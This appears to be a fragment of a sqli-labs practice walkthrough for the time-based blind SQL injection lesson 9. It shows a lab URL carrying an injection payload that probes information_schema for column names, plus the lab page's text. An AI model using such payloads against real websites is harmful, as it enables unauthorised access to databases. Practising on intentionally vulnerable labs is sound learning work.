 Less-9 Blind- Time based- Single
192.168.150.128/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='u
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9